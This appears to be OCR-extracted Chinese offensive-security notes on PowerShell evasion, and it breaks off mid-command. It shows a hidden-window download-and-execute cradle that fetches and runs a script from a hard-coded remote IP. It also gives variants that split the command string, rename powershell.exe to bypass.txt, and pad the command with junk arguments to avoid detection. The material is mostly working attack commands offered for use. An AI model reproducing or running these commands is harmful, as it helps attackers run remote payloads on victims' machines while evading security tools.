 35 #PowerShell-命令模式-加载&替换&填充等
36 1、原型：
37 powershell -nop -w hidden -c "IEX ((new-object
net.webclient).downloadstring('http://47.94.236.117/x.ps1'))"
38 2、替换文件名：
39 powershell "$a='IEX((New-Object Net.WebClient).DownloadString(''ht';
$b='tp://47.94.236.117/x.ps1''));';IEX ($a+$b)"
40 copy C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe bypass.txt
41 bypass.txt "$a='IEX((New-Object Net.WebClient).DownloadString(''ht';
$b='tp://47.94.236.117/x.ps1''));';IEX ($a+$b)"
42 3、垃圾数据干扰：
43 powershell -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -
w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w
Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w Normal -w